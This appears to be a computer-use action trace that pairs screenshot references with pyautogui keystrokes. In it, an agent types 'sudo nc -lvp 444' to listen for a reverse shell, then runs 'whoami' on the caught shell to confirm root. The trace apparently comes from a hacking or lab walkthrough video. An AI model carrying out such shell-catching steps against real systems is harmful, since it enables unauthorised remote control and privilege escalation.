
pyautogui.write('sudo')

# Step: Listen with sudo nc -lvp 444, run whoami on the caught shell to get root, then Ctrl+C
pyautogui.write('nc')

pyautogui.write('-lvp 444')

pyautogui.write('whoami')

pyautogui.press('ctrl+c')

pyautogui.moveTo(1402, 481)
